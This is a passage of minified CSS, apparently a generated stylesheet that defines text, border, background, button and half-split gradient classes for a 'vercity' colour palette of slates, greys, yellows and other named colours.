50%, #D2A6FF 50%)}.bghalf-vercity-dark-vercity-indigo{background:linear-gradient(90deg, #1A1A21 50%, #5610C4 50%)}.bghalf-vercity-dark-vercity-midblue{background:linear-gradient(90deg, #1A1A21 50%, #2060C2 50%)}.bghalf-vercity-dark-vercity-pastelblue{background:linear-gradient(90deg, #1A1A21 50%, #7199CA 50%)}.bghalf-vercity-dark-vercity-brightblue{background:linear-gradient(90deg, #1A1A21 50%, #0672F5 50%)}.bghalf-vercity-dark-vercity-coolgreen{background:linear-gradient(90deg, #1A1A21 50%, #2FAF72 50%)}.bghalf-vercity-dark-vercity-brightgreen{background:linear-gradient(90deg, #1A1A21 50%, #28CE30 50%)}.bghalf-vercity-dark-vercity-pastelgreen{background:linear-gradient(90deg, #1A1A21 50%, #A2E393 50%)}.bghalf-vercity-dark-vercity-palegreen{background:linear-gradient(90deg, #1A1A21 50%, #5DAC77 50%)}.bghalf-vercity-dark-vercity-gold{background:linear-gradient(90deg, #1A1A21 50%, #C4A258 50%)}.bghalf-vercity-dark-vercity-silver{background:linear-gradient(90deg, #1A1A21 50%, #C1C1C1 50%)}.text-vercity-darkslate{color:#272732!important}.text-hover-vercity-darkslate:hover,.text-hover-vercity-darkslateactive{color:#272732!important}.border-vercity-darkslate{border-color:#272732!important}.bg-vercity-darkslate{background-color:#272732!important}.btn-bg-vercity-darkslate{background-color:#272732!important}.btn-bg-hover-vercity-darkslate:hover,.btn-bg-hover-vercity-darkslate:active,.btn-bg-hover-vercity-darkslate:focus{background-color:#272732!important}.btn-text-vercity-darkslate{color:#272732!important}.btn-text-hover-vercity-darkslate:hover,.btn-text-hover-vercity-darkslate:active,.btn-text-hover-vercity-darkslate:focus{color:#272732!important}.btn-border-vercity-darkslate{border-color:#272732!important}.btn-border-hover-vercity-darkslate:hover,.btn-border-hover-vercity-darkslate:active,.btn-border-hover-vercity-darkslate:focus{border-color:#272732!important}.bghalf-right-vercity-darkslate{background:linear-gradient(90deg, #272732 50%, #FFFFFF 50%)}.bghalf-left-vercity-darkslate{background:linear-gradient(90deg, #FFFFFF 50%, #272732 50%)}.bghalf-vercity-darkslate-white{background:linear-gradient(90deg, #272732 50%, #FFFFFF 50%)}.bghalf-vercity-darkslate-vercity-dark{background:linear-gradient(90deg, #272732 50%, #1A1A21 50%)}.bghalf-vercity-darkslate-vercity-darkslate{background:linear-gradient(90deg, #272732 50%, #272732 50%)}.bghalf-vercity-darkslate-vercity-slate{background:linear-gradient(90deg, #272732 50%, #2F2F3C 50%)}.bghalf-vercity-darkslate-vercity-lightslate{background:linear-gradient(90deg, #272732 50%, #5A5B89 50%)}.bghalf-vercity-darkslate-vercity-midgrey{background:linear-gradient(90deg, #272732 50%, #BFCED6 50%)}.bghalf-vercity-darkslate-vercity-lightgrey{background:linear-gradient(90deg, #272732 50%, #E5E1E6 50%)}.bghalf-vercity-darkslate-vercity-faintgrey{background:linear-gradient(90deg, #272732 50%, #F5F3F5 50%)}.bghalf-vercity-darkslate-vercity-brightyellow{background:linear-gradient(90deg, #272732 50%, #EDD920 50%)}.bghalf-vercity-darkslate-vercity-warmyellow{background:linear-gradient(90deg, #272732 50%, #FEB300 50%)}.bghalf-vercity-darkslate-vercity-orange{background:linear-gradient(90deg, #272732 50%, #FF6700 50%)}.bghalf-vercity-darkslate-vercity-orange-alt{background:linear-gradient(90deg, #272732 50%, #e66d2d 50%)}.bghalf-vercity-darkslate-vercity-red{background:linear-gradient(90deg, #272732 50%, #E73322 50%)}.bghalf-vercity-darkslate-vercity-rose{background:linear-gradient(90deg, #272732 50%, #D66161 50%)}.bghalf-vercity-darkslate-vercity-purple{background:linear-gradient(90deg, #272732 50%, #D2A6FF 50%)}.bghalf-vercity-darkslate-vercity-indigo{background:linear-gradient(90deg, #272732 50%, #5610C4 50%)}.bghalf-vercity-darkslate-vercity-midblue{background:linear-gradient(90deg, #272732 50%, #2060C2 50%)}.bghalf-vercity-darkslate-vercity-pastelblue{background:linear-gradient(90deg, #272732 50%, #7199CA 50%)}.bghalf-vercity-darkslate-vercity-brightblue{background:linear-gradient(90deg, #272732 50%, #0672F5 50%)}.bghalf-vercity-darkslate-vercity-coolgreen{background:linear-gradient(90deg, #272732 50%, #2FAF72 50%)}.bghalf-vercity-darkslate-vercity-brightgreen{background:linear-gradient(90deg, #272732 50%, #28CE30 50%)}.bghalf-vercity-darkslate-vercity-pastelgreen{background:linear-gradient(90deg, #272732 50%, #A2E393 50%)}.bghalf-vercity-darkslate-vercity-palegreen{background:linear-gradient(90deg, #272732 50%, #5DAC77 50%)}.bghalf-vercity-darkslate-vercity-gold{background:linear-gradient(90deg, #272732 50%, #C4A258 50%)}.bghalf-vercity-darkslate-vercity-silver{background:linear-gradient(90deg, #272732 50%, #C1C1C1 50%)}.text-vercity-slate{color:#2F2F3C!important}.text-hover-vercity-slate:hover,.text-hover-vercity-slateactive{color:#2F2F3C!important}.border-vercity-slate{border-color:#2F2F3C!important}.bg-vercity-slate{background-color:#2F2F3C!important}.btn-bg-vercity-slate{background-color:#2F2F3C!important}.btn-bg-hover-vercity-slate:hover,.btn-bg-hover-vercity-slate:active,.btn-bg-hover-vercity-slate:focus{background-color:#2F2F3C!important}.btn-text-vercity-slate{color:#2F2F3C!important}.btn-text-hover-vercity-slate:hover,.btn-text-hover-vercity-slate:active,.btn-text-hover-vercity-slate:focus{color:#2F2F3C!important}.btn-border-vercity-slate{border-color:#2F2F3C!important}.btn-border-hover-vercity-slate:hover,.btn-border-hover-vercity-slate:active,.btn-border-hover-vercity-slate:focus{border-color:#2F2F3C!important}.bghalf-right-vercity-slate{background:linear-gradient(90deg, #2F2F3C 50%, #FFFFFF 50%)}.bghalf-left-vercity-slate{background:linear-gradient(90deg, #FFFFFF 50%, #2F2F3C 50%)}.bghalf-vercity-slate-white{background:linear-gradient(90deg, #2F2F3C 50%, #FFFFFF 50%)}.bghalf-vercity-slate-vercity-dark{background:linear-gradient(90deg, #2F2F3C 50%, #1A1A21 50%)}.bghalf-vercity-slate-vercity-darkslate{background:linear-gradient(90deg, #2F2F3C 50%, #272732 50%)}.bghalf-vercity-slate-vercity-slate{background:linear-gradient(90deg, #2F2F3C 50%, #2F2F3C 50%)}.bghalf-vercity-slate-vercity-lightslate{background:linear-gradient(90deg, #2F2F3C 50%, #5A5B89 50%)}.bghalf-vercity-slate-vercity-midgrey{background:linear-gradient(90deg, #2F2F3C 50%, #BFCED6 50%)}.bghalf-vercity-slate-vercity-lightgrey{background:linear-gradient(90deg, #2F2F3C 50%, #E5E1E6 50%)}.bghalf-vercity-slate-vercity-faintgrey{background:linear-gradient(90deg, #2F2F3C 50%, #F5F3F5 50%)}.bghalf-vercity-slate-vercity-brightyellow{background:linear-gradient(90deg, #2F2F3C 50%, #EDD920 50%)}.bghalf-vercity-slate-vercity-warmyellow{background:linear-gradient(90deg, #2F2F3C 50%, #FEB300 50%)}.bghalf-vercity-slate-vercity-orange{background:linear-gradient(90deg, #2F2F3C 50%, #FF6700 50%)}.bghalf-vercity-slate-vercity-orange-alt{background:linear-gradient(90deg, #2F2F3C 50%, #e66d2d 50%)}.bghalf-vercity-slate-vercity-red{background:linear-gradient(90deg, #2F2F3C 50%, #E73322 50%)}.bghalf-vercity-slate-vercity-rose{background:linear-gradient(90deg, #2F2F3C 50%, #D66161 50%)}.bghalf-vercity-slate-vercity-purple{background:linear-gradient(90deg, #2F2F3C 50%, #D2A6FF 50%)}.bghalf-vercity-slate-vercity-indigo{background:linear-gradient(90deg, #2F2F3C 50%, #5610C4 50%)}.bghalf-vercity-slate-vercity-midblue{background:linear-gradient(90deg, #2F2F3C 50%, #2060C2 50%)}.bghalf-vercity-slate-vercity-pastelblue{background:linear-gradient(90deg, #2F2F3C 50%, #7199CA 50%)}.bghalf-vercity-slate-vercity-brightblue{background:linear-gradient(90deg, #2F2F3C 50%, #0672F5 50%)}.bghalf-vercity-slate-vercity-coolgreen{background:linear-gradient(90deg, #2F2F3C 50%, #2FAF72 50%)}.bghalf-vercity-slate-vercity-brightgreen{background:linear-gradient(90deg, #2F2F3C 50%, #28CE30 50%)}.bghalf-vercity-slate-vercity-pastelgreen{background:linear-gradient(90deg, #2F2F3C 50%, #A2E393 50%)}.bghalf-vercity-slate-vercity-palegreen{background:linear-gradient(90deg, #2F2F3C 50%, #5DAC77 50%)}.bghalf-vercity-slate-vercity-gold{background:linear-gradient(90deg, #2F2F3C 50%, #C4A258 50%)}.bghalf-vercity-slate-vercity-silver{background:linear-gradient(90deg, #2F2F3C 50%, #C1C1C1 50%)}.text-vercity-lightslate{color:#5A5B89!important}.text-hover-vercity-lightslate:hover,.text-hover-vercity-lightslateactive{color:#5A5B89!important}.border-vercity-lightslate{border-color:#5A5B89!important}.bg-vercity-lightslate{background-color:#5A5B89!important}.btn-bg-vercity-lightslate{background-color:#5A5B89!important}.btn-bg-hover-vercity-lightslate:hover,.btn-bg-hover-vercity-lightslate:active,.btn-bg-hover-vercity-lightslate:focus{background-color:#5A5B89!important}.btn-text-vercity-lightslate{color:#5A5B89!important}.btn-text-hover-vercity-lightslate:hover,.btn-text-hover-vercity-lightslate:active,.btn-text-hover-vercity-lightslate:focus{color:#5A5B89!important}.btn-border-vercity-lightslate{border-color:#5A5B89!important}.btn-border-hover-vercity-lightslate:hover,.btn-border-hover-vercity-lightslate:active,.btn-border-hover-vercity-lightslate:focus{border-color:#5A5B89!important}.bghalf-right-vercity-lightslate{background:linear-gradient(90deg, #5A5B89 50%, #FFFFFF 50%)}.bghalf-left-vercity-lightslate{background:linear-gradient(90deg, #FFFFFF 50%, #5A5B89 50%)}.bghalf-vercity-lightslate-white{background:linear-gradient(90deg, #5A5B89 50%, #FFFFFF 50%)}.bghalf-vercity-lightslate-vercity-dark{background:linear-gradient(90deg, #5A5B89 50%, #1A1A21 50%)}.bghalf-vercity-lightslate-vercity-darkslate{background:linear-gradient(90deg, #5A5B89 50%, #272732 50%)}.bghalf-vercity-lightslate-vercity-slate{background:linear-gradient(90deg, #5A5B89 50%, #2F2F3C 50%)}.bghalf-vercity-lightslate-vercity-lightslate{background:linear-gradient(90deg, #5A5B89 50%, #5A5B89 50%)}.bghalf-vercity-lightslate-vercity-midgrey{background:linear-gradient(90deg, #5A5B89 50%, #BFCED6 50%)}.bghalf-vercity-lightslate-vercity-lightgrey{background:linear-gradient(90deg, #5A5B89 50%, #E5E1E6 50%)}.bghalf-vercity-lightslate-vercity-faintgrey{background:linear-gradient(90deg, #5A5B89 50%, #F5F3F5 50%)}.bghalf-vercity-lightslate-vercity-brightyellow{background:linear-gradient(90deg, #5A5B89 50%, #EDD920 50%)}.bghalf-vercity-lightslate-vercity-warmyellow{background:linear-gradient(90deg, #5A5B89 50%, #FEB300 50%)}.bghalf-vercity-lightslate-vercity-orange{background:linear-gradient(90deg, #5A5B89 50%, #FF6700 50%)}.bghalf-vercity-lightslate-vercity-orange-alt{background:linear-gradient(90deg, #5A5B89 50%, #e66d2d 50%)}.bghalf-vercity-lightslate-vercity-red{background:linear-gradient(90deg, #5A5B89 50%, #E73322 50%)}.bghalf-vercity-lightslate-vercity-rose{background:linear-gradient(90deg, #5A5B89 50%, #D66161 50%)}.bghalf-vercity-lightslate-vercity-purple{background:linear-gradient(90deg, #5A5B89 50%, #D2A6FF 50%)}.bghalf-vercity-lightslate-vercity-indigo{background:linear-gradient(90deg, #5A5B89 50%, #5610C4 50%)}.bghalf-vercity-lightslate-vercity-midblue{background:linear-gradient(90deg, #5A5B89 50%, #2060C2 50%)}.bghalf-vercity-lightslate-vercity-pastelblue{background:linear-gradient(90deg, #5A5B89 50%, #7199CA 50%)}.bghalf-vercity-lightslate-vercity-brightblue{background:linear-gradient(90deg, #5A5B89 50%, #0672F5 50%)}.bghalf-vercity-lightslate-vercity-coolgreen{background:linear-gradient(90deg, #5A5B89 50%, #2FAF72 50%)}.bghalf-vercity-lightslate-vercity-brightgreen{background:linear-gradient(90deg, #5A5B89 50%, #28CE30 50%)}.bghalf-vercity-lightslate-vercity-pastelgreen{background:linear-gradient(90deg, #5A5B89 50%, #A2E393 50%)}.bghalf-vercity-lightslate-vercity-palegreen{background:linear-gradient(90deg, #5A5B89 50%, #5DAC77 50%)}.bghalf-vercity-lightslate-vercity-gold{background:linear-gradient(90deg, #5A5B89 50%, #C4A258 50%)}.bghalf-vercity-lightslate-vercity-silver{background:linear-gradient(90deg, #5A5B89 50%, #C1C1C1 50%)}.text-vercity-midgrey{color:#BFCED6!important}.text-hover-vercity-midgrey:hover,.text-hover-vercity-midgreyactive{color:#BFCED6!important}.border-vercity-midgrey{border-color:#BFCED6!important}.bg-vercity-midgrey{background-color:#BFCED6!important}.btn-bg-vercity-midgrey{background-color:#BFCED6!important}.btn-bg-hover-vercity-midgrey:hover,.btn-bg-hover-vercity-midgrey:active,.btn-bg-hover-vercity-midgrey:focus{background-color:#BFCED6!important}.btn-text-vercity-midgrey{color:#BFCED6!important}.btn-text-hover-vercity-midgrey:hover,.btn-text-hover-vercity-midgrey:active,.btn-text-hover-vercity-midgrey:focus{color:#BFCED6!important}.btn-border-vercity-midgrey{border-color:#BFCED6!important}.btn-border-hover-vercity-midgrey:hover,.btn-border-hover-vercity-midgrey:active,.btn-border-hover-vercity-midgrey:focus{border-color:#BFCED6!important}.bghalf-right-vercity-midgrey{background:linear-gradient(90deg, #BFCED6 50%, #FFFFFF 50%)}.bghalf-left-vercity-midgrey{background:linear-gradient(90deg, #FFFFFF 50%, #BFCED6 50%)}.bghalf-vercity-midgrey-white{background:linear-gradient(90deg, #BFCED6 50%, #FFFFFF 50%)}.bghalf-vercity-midgrey-vercity-dark{background:linear-gradient(90deg, #BFCED6 50%, #1A1A21 50%)}.bghalf-vercity-midgrey-vercity-darkslate{background:linear-gradient(90deg, #BFCED6 50%, #272732 50%)}.bghalf-vercity-midgrey-vercity-slate{background:linear-gradient(90deg, #BFCED6 50%, #2F2F3C 50%)}.bghalf-vercity-midgrey-vercity-lightslate{background:linear-gradient(90deg, #BFCED6 50%, #5A5B89 50%)}.bghalf-vercity-midgrey-vercity-midgrey{background:linear-gradient(90deg, #BFCED6 50%, #BFCED6 50%)}.bghalf-vercity-midgrey-vercity-lightgrey{background:linear-gradient(90deg, #BFCED6 50%, #E5E1E6 50%)}.bghalf-vercity-midgrey-vercity-faintgrey{background:linear-gradient(90deg, #BFCED6 50%, #F5F3F5 50%)}.bghalf-vercity-midgrey-vercity-brightyellow{background:linear-gradient(90deg, #BFCED6 50%, #EDD920 50%)}.bghalf-vercity-midgrey-vercity-warmyellow{background:linear-gradient(90deg, #BFCED6 50%, #FEB300 50%)}.bghalf-vercity-midgrey-vercity-orange{background:linear-gradient(90deg, #BFCED6 50%, #FF6700 50%)}.bghalf-vercity-midgrey-vercity-orange-alt{background:linear-gradient(90deg, #BFCED6 50%, #e66d2d 50%)}.bghalf-vercity-midgrey-vercity-red{background:linear-gradient(90deg, #BFCED6 50%, #E73322 50%)}.bghalf-vercity-midgrey-vercity-rose{background:linear-gradient(90deg, #BFCED6 50%, #D66161 50%)}.bghalf-vercity-midgrey-vercity-purple{background:linear-gradient(90deg, #BFCED6 50%, #D2A6FF 50%)}.bghalf-vercity-midgrey-vercity-indigo{background:linear-gradient(90deg, #BFCED6 50%, #5610C4 50%)}.bghalf-vercity-midgrey-vercity-midblue{background:linear-gradient(90deg, #BFCED6 50%, #2060C2 50%)}.bghalf-vercity-midgrey-vercity-pastelblue{background:linear-gradient(90deg, #BFCED6 50%, #7199CA 50%)}.bghalf-vercity-midgrey-vercity-brightblue{background:linear-gradient(90deg, #BFCED6 50%, #0672F5 50%)}.bghalf-vercity-midgrey-vercity-coolgreen{background:linear-gradient(90deg, #BFCED6 50%, #2FAF72 50%)}.bghalf-vercity-midgrey-vercity-brightgreen{background:linear-gradient(90deg, #BFCED6 50%, #28CE30 50%)}.bghalf-vercity-midgrey-vercity-pastelgreen{background:linear-gradient(90deg, #BFCED6 50%, #A2E393 50%)}.bghalf-vercity-midgrey-vercity-palegreen{background:linear-gradient(90deg, #BFCED6 50%, #5DAC77 50%)}.bghalf-vercity-midgrey-vercity-gold{background:linear-gradient(90deg, #BFCED6 50%, #C4A258 50%)}.bghalf-vercity-midgrey-vercity-silver{background:linear-gradient(90deg, #BFCED6 50%, #C1C1C1 50%)}.text-vercity-lightgrey{color:#E5E1E6!important}.text-hover-vercity-lightgrey:hover,.text-hover-vercity-lightgreyactive{color:#E5E1E6!important}.border-vercity-lightgrey{border-color:#E5E1E6!important}.bg-vercity-lightgrey{background-color:#E5E1E6!important}.btn-bg-vercity-lightgrey{background-color:#E5E1E6!important}.btn-bg-hover-vercity-lightgrey:hover,.btn-bg-hover-vercity-lightgrey:active,.btn-bg-hover-vercity-lightgrey:focus{background-color:#E5E1E6!important}.btn-text-vercity-lightgrey{color:#E5E1E6!important}.btn-text-hover-vercity-lightgrey:hover,.btn-text-hover-vercity-lightgrey:active,.btn-text-hover-vercity-lightgrey:focus{color:#E5E1E6!important}.btn-border-vercity-lightgrey{border-color:#E5E1E6!important}.btn-border-hover-vercity-lightgrey:hover,.btn-border-hover-vercity-lightgrey:active,.btn-border-hover-vercity-lightgrey:focus{border-color:#E5E1E6!important}.bghalf-right-vercity-lightgrey{background:linear-gradient(90deg, #E5E1E6 50%, #FFFFFF 50%)}.bghalf-left-vercity-lightgrey{background:linear-gradient(90deg, #FFFFFF 50%, #E5E1E6 50%)}.bghalf-vercity-lightgrey-white{background:linear-gradient(90deg, #E5E1E6 50%, #FFFFFF 50%)}.bghalf-vercity-lightgrey-vercity-dark{background:linear-gradient(90deg, #E5E1E6 50%, #1A1A21 50%)}.bghalf-vercity-lightgrey-vercity-darkslate{background:linear-gradient(90deg, #E5E1E6 50%, #272732 50%)}.bghalf-vercity-lightgrey-vercity-slate{background:linear-gradient(90deg, #E5E1E6 50%, #2F2F3C 50%)}.bghalf-vercity-lightgrey-vercity-lightslate{background:linear-gradient(90deg, #E5E1E6 50%, #5A5B89 50%)}.bghalf-vercity-lightgrey-vercity-midgrey{background:linear-gradient(90deg, #E5E1E6 50%, #BFCED6 50%)}.bghalf-vercity-lightgrey-vercity-lightgrey{background:linear-gradient(90deg, #E5E1E6 50%, #E5E1E6 50%)}.bghalf-vercity-lightgrey-vercity-faintgrey{background:linear-gradient(90deg, #E5E1E6 50%, #F5F3F5 50%)}.bghalf-vercity-lightgrey-vercity-brightyellow{background:linear-gradient(90deg, #E5E1E6 50%, #EDD920 50%)}.bghalf-vercity-lightgrey-vercity-warmyellow{background:linear-gradient(90deg, #E5E1E6 50%, #FEB300 50%)}.bghalf-vercity-lightgrey-vercity-orange{background:linear-gradient(90deg, #E5E1E6 50%, #FF6700 50%)}.bghalf-vercity-lightgrey-vercity-orange-alt{background:linear-gradient(90deg, #E5E1E6 50%, #e66d2d 50%)}.bghalf-vercity-lightgrey-vercity-red{background:linear-gradient(90deg, #E5E1E6 50%, #E73322 50%)}.bghalf-vercity-lightgrey-vercity-rose{background:linear-gradient(90deg, #E5E1E6 50%, #D66161 50%)}.bghalf-vercity-lightgrey-vercity-purple{background:linear-gradient(90deg, #E5E1E6 50%, #D2A6FF 50%)}.bghalf-vercity-lightgrey-vercity-indigo{background:linear-gradient(90deg, #E5E1E6 50%, #5610C4 50%)}.bghalf-vercity-lightgrey-vercity-midblue{background:linear-gradient(90deg, #E5E1E6 50%, #2060C2 50%)}.bghalf-vercity-lightgrey-vercity-pastelblue{background:linear-gradient(90deg, #E5E1E6 50%, #7199CA 50%)}.bghalf-vercity-lightgrey-vercity-brightblue{background:linear-gradient(90deg, #E5E1E6 50%, #0672F5 50%)}.bghalf-vercity-lightgrey-vercity-coolgreen{background:linear-gradient(90deg, #E5E1E6 50%, #2FAF72 50%)}.bghalf-vercity-lightgrey-vercity-brightgreen{background:linear-gradient(90deg, #E5E1E6 50%, #28CE30 50%)}.bghalf-vercity-lightgrey-vercity-pastelgreen{background:linear-gradient(90deg, #E5E1E6 50%, #A2E393 50%)}.bghalf-vercity-lightgrey-vercity-palegreen{background:linear-gradient(90deg, #E5E1E6 50%, #5DAC77 50%)}.bghalf-vercity-lightgrey-vercity-gold{background:linear-gradient(90deg, #E5E1E6 50%, #C4A258 50%)}.bghalf-vercity-lightgrey-vercity-silver{background:linear-gradient(90deg, #E5E1E6 50%, #C1C1C1 50%)}.text-vercity-faintgrey{color:#F5F3F5!important}.text-hover-vercity-faintgrey:hover,.text-hover-vercity-faintgreyactive{color:#F5F3F5!important}.border-vercity-faintgrey{border-color:#F5F3F5!important}.bg-vercity-faintgrey{background-color:#F5F3F5!important}.btn-bg-vercity-faintgrey{background-color:#F5F3F5!important}.btn-bg-hover-vercity-faintgrey:hover,.btn-bg-hover-vercity-faintgrey:active,.btn-bg-hover-vercity-faintgrey:focus{background-color:#F5F3F5!important}.btn-text-vercity-faintgrey{color:#F5F3F5!important}.btn-text-hover-vercity-faintgrey:hover,.btn-text-hover-vercity-faintgrey:active,.btn-text-hover-vercity-faintgrey:focus{color:#F5F3F5!important}.btn-border-vercity-faintgrey{border-color:#F5F3F5!important}.btn-border-hover-vercity-faintgrey:hover,.btn-border-hover-vercity-faintgrey:active,.btn-border-hover-vercity-faintgrey:focus{border-color:#F5F3F5!important}.bghalf-right-vercity-faintgrey{background:linear-gradient(90deg, #F5F3F5 50%, #FFFFFF 50%)}.bghalf-left-vercity-faintgrey{background:linear-gradient(90deg, #FFFFFF 50%, #F5F3F5 50%)}.bghalf-vercity-faintgrey-white{background:linear-gradient(90deg, #F5F3F5 50%, #FFFFFF 50%)}.bghalf-vercity-faintgrey-vercity-dark{background:linear-gradient(90deg, #F5F3F5 50%, #1A1A21 50%)}.bghalf-vercity-faintgrey-vercity-darkslate{background:linear-gradient(90deg, #F5F3F5 50%, #272732 50%)}.bghalf-vercity-faintgrey-vercity-slate{background:linear-gradient(90deg, #F5F3F5 50%, #2F2F3C 50%)}.bghalf-vercity-faintgrey-vercity-lightslate{background:linear-gradient(90deg, #F5F3F5 50%, #5A5B89 50%)}.bghalf-vercity-faintgrey-vercity-midgrey{background:linear-gradient(90deg, #F5F3F5 50%, #BFCED6 50%)}.bghalf-vercity-faintgrey-vercity-lightgrey{background:linear-gradient(90deg, #F5F3F5 50%, #E5E1E6 50%)}.bghalf-vercity-faintgrey-vercity-faintgrey{background:linear-gradient(90deg, #F5F3F5 50%, #F5F3F5 50%)}.bghalf-vercity-faintgrey-vercity-brightyellow{background:linear-gradient(90deg, #F5F3F5 50%, #EDD920 50%)}.bghalf-vercity-faintgrey-vercity-warmyellow{background:linear-gradient(90deg, #F5F3F5 50%, #FEB300 50%)}.bghalf-vercity-faintgrey-vercity-orange{background:linear-gradient(90deg, #F5F3F5 50%, #FF6700 50%)}.bghalf-vercity-faintgrey-vercity-orange-alt{background:linear-gradient(90deg, #F5F3F5 50%, #e66d2d 50%)}.bghalf-vercity-faintgrey-vercity-red{background:linear-gradient(90deg, #F5F3F5 50%, #E73322 50%)}.bghalf-vercity-faintgrey-vercity-rose{background:linear-gradient(90deg, #F5F3F5 50%, #D66161 50%)}.bghalf-vercity-faintgrey-vercity-purple{background:linear-gradient(90deg, #F5F3F5 50%, #D2A6FF 50%)}.bghalf-vercity-faintgrey-vercity-indigo{background:linear-gradient(90deg, #F5F3F5 50%, #5610C4 50%)}.bghalf-vercity-faintgrey-vercity-midblue{background:linear-gradient(90deg, #F5F3F5 50%, #2060C2 50%)}.bghalf-vercity-faintgrey-vercity-pastelblue{background:linear-gradient(90deg, #F5F3F5 50%, #7199CA 50%)}.bghalf-vercity-faintgrey-vercity-brightblue{background:linear-gradient(90deg, #F5F3F5 50%, #0672F5 50%)}.bghalf-vercity-faintgrey-vercity-coolgreen{background:linear-gradient(90deg, #F5F3F5 50%, #2FAF72 50%)}.bghalf-vercity-faintgrey-vercity-brightgreen{background:linear-gradient(90deg, #F5F3F5 50%, #28CE30 50%)}.bghalf-vercity-faintgrey-vercity-pastelgreen{background:linear-gradient(90deg, #F5F3F5 50%, #A2E393 50%)}.bghalf-vercity-faintgrey-vercity-palegreen{background:linear-gradient(90deg, #F5F3F5 50%, #5DAC77 50%)}.bghalf-vercity-faintgrey-vercity-gold{background:linear-gradient(90deg, #F5F3F5 50%, #C4A258 50%)}.bghalf-vercity-faintgrey-vercity-silver{background:linear-gradient(90deg, #F5F3F5 50%, #C1C1C1 50%)}.text-vercity-brightyellow{color:#EDD920!important}.text-hover-vercity-brightyellow:hover,.text-hover-vercity-brightyellowactive{color:#EDD920!important}.border-vercity-brightyellow{border-color:#EDD920!important}.bg-vercity-brightyellow{background-color:#EDD920!important}.btn-bg-vercity-brightyellow{background-color:#EDD920!important}.btn-bg-hover-vercity-brightyellow:hover,.btn-bg-hover-vercity-brightyellow:active,.btn-bg-hover-vercity-brightyellow:focus{background-color:#EDD920!important}.btn-text-vercity-brightyellow{color:#EDD920!important}.btn-text-hover-vercity-brightyellow:hover,.btn-text-hover-vercity-brightyellow:active,.btn-text-hover-vercity-brightyellow:focus{color:#EDD920!important}.btn-border-vercity-brightyellow{border-color:#EDD920!important}.btn-border-hover-vercity-brightyellow:hover,.btn-border-hover-vercity-brightyellow:active,.btn-border-hover-vercity-brightyellow:focus{border-color:#EDD920!important}.bghalf-right-vercity-brightyellow{background:linear-gradient(90deg, #EDD920 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightyellow{background:linear-gradient(90deg, #FFFFFF 50%, #EDD920 50%)}.bghalf-vercity-brightyellow-white{background:linear-gradient(90deg, #EDD920 50%, #FFFFFF 50%)}.bghalf-vercity-brightyellow-vercity-dark{background:linear-gradient(90deg, #EDD920 50%, #1A1A21 50%)}.bghalf-vercity-brightyellow-vercity-darkslate{background:linear-gradient(90deg, #EDD920 50%, #272732 50%)}.bghalf-vercity-brightyellow-vercity-slate{background:linear-gradient(90deg, #EDD920 50%, #2F2F3C 50%)}.bghalf-vercity-brightyellow-vercity-lightslate{background:linear-gradient(90deg, #EDD920 50%, #5A5B89 50%)}.bghalf-vercity-brightyellow-vercity-midgrey{background:linear-gradient(90deg, #EDD920 50%, #BFCED6 50%)}.bghalf-vercity-brightyellow-vercity-lightgrey{background:linear-gradient(90deg, #EDD920 50%, #E5E1E6 50%)}.bghalf-vercity-brightyellow-vercity-faintgrey{background:linear-gradient(90deg, #EDD920 50%, #F5F3F5 50%)}.bghalf-vercity-brightyellow-vercity-brightyellow{background:linear-gradient(90deg, #EDD920 50%, #EDD920 50%)}.bghalf-vercity-brightyellow-vercity-warmyellow{background:linear-gradient(90deg, #EDD920 50%, #FEB300 50%)}.bghalf-vercity-brightyellow-vercity-orange{background:linear-gradient(90deg, #EDD920 50%, #FF6700 50%)}.bghalf-vercity-brightyellow-vercity-orange-alt{background:linear-gradient(90deg, #EDD920 50%, #e66d2d 50%)}.bghalf-vercity-brightyellow-vercity-red{background:linear-gradient(90deg, #EDD920 50%, #E73322 50%)}.bghalf-vercity-brightyellow-vercity-rose{background:linear-gradient(90deg, #EDD920 50%, #D66161 50%)}.bghalf-vercity-brightyellow-vercity-purple{background:linear-gradient(90deg, #EDD920 50%, #D2A6FF 50%)}.bghalf-vercity-brightyellow-vercity-indigo{background:linear-gradient(90deg, #EDD920 50%, #5610C4 50%)}.bghalf-vercity-brightyellow-vercity-midblue{background:linear-gradient(90deg, #EDD920 50%, #2060C2 50%)}.bghalf-vercity-brightyellow-vercity-pastelblue{background:linear-gradient(90deg, #EDD920 50%, #7199CA 50%)}.bghalf-vercity-brightyellow-vercity-brightblue{background:linear-gradient(90deg, #EDD920 50%, #0672F5 50%)}.bghalf-vercity-brightyellow-vercity-coolgreen{background:linear-gradient(90deg, #EDD920 50%, #2FAF72 50%)}.bghalf-vercity-brightyellow-vercity-brightgreen{background:linear-gradient(90deg, #EDD920 50%, #28CE30 50%)}.bghalf-vercity-brightyellow-vercity-pastelgreen{background:linear-gradient(90deg, #EDD920 50%, #A2E393 50%)}.bghalf-vercity-brightyellow-vercity-palegreen{background:linear-gradient(90deg, #EDD920 50%, #5DAC77 50%)}.bghalf-vercity-brightyellow-vercity-gold{background:linear-gradient(90deg, #EDD920 50%, #C4A258 50%)}.bghalf-vercity-brightyellow-vercity-silver{background:linear-gradient(90deg, #EDD920 50%, #C1C1C1 50%)}.text-vercity-warmyellow{color:#FEB300!important}.text-hover-vercity-warmyellow:hover,.text-hover-vercity-warmyellowactive{color:#FEB300!important}.border-vercity-warmyellow{border-color:#FEB300!important}.bg-vercity-warmyellow{background-color:#FEB300!important}.btn-bg-vercity-warmyellow{background-color:#FEB300!important}.btn-bg-hover-vercity-warmyellow:hover,.btn-bg-hover-vercity-warmyellow:active,.btn-bg-hover-vercity-warmyellow:focus{background-color:#FEB300!important}.btn-text-vercity-warmyellow{color:#FEB300!important}.btn-text-hover-vercity-warmyellow:hover,.btn-text-hover-vercity-warmyellow:active,.btn-text-hover-vercity-warmyellow:focus{color:#FEB300!important}.btn-border-vercity-warmyellow{border-color:#FEB300!important}.btn-border-hover-vercity-warmyellow:hover,.btn-border-hover-vercity-warmyellow:active,.btn-border-hover-vercity-warmyellow:focus{border-color:#FEB300!important}.bghalf-right-vercity-warmyellow{background:linear-gradient(90deg, #FEB300 50%, #FFFFFF 50%)}.bghalf-left-vercity-warmyellow{background:linear-gradient(90deg, #FFFFFF 50%, #FEB300 50%)}.bghalf-vercity-warmyellow-white{background:linear-gradient(90deg, #FEB300 50%, #FFFFFF 50%)}.bghalf-vercity-warmyellow-vercity-dark{background:linear-gradient(90deg, #FEB300 50%, #1A1A21 50%)}.bghalf-vercity-warmyellow-vercity-darkslate{background:linear-gradient(90deg, #FEB300 50%, #272732 